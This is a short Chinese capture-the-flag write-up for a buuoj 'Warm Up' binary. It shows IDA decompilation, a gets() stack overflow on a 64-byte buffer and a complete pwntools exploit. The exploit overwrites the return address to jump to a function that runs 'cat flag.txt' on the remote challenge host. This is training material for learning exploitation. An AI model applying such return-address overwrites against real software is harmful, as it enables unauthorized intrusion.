下载附件,IDA查看
发现直接有显示flag函数
int sub_40060D()
{return system("cat flag.txt");
}

查看程序起始地址0x40060D
; Attributes: bp-based framesub_40060D proc near
; __unwind {
push rbp
mov rbp, rsp
mov edi, offset command ; "cat flag.txt"
call _system
pop rbp
retn
; } // starts at 40060D
sub_40060D endp
查看main函数
__int64 __fastcall main(int a1, char **a2, char **a3)
{char s[64]; // [rsp+0h] [rbp-80h] BYREFchar v5[64]; // [rsp+40h] [rbp-40h] BYREFwrite(1, "-Warm Up-\n", 0xAuLL);write(1, "WOW:", 4uLL);sprintf(s, "%p\n", sub_40060D);write(1, s, 9uLL);write(1, ">", 1uLL);return gets(v5);
}发现函数gets(v5),是栈溢出
char v5[64]; // [rsp+40h] [rbp-40h] BYREF
看到v5占用64个位置


那就可以改写exp:
from __future__ import absolute_import
from pwn import *
p=remote(u"node4.buuoj.cn",29692)
payload=u'A'*64+u'B'*8+p64(0x40060D+1).decode(u"iso-8859-1")
p.sendline(payload)
p.interactive()

运行结果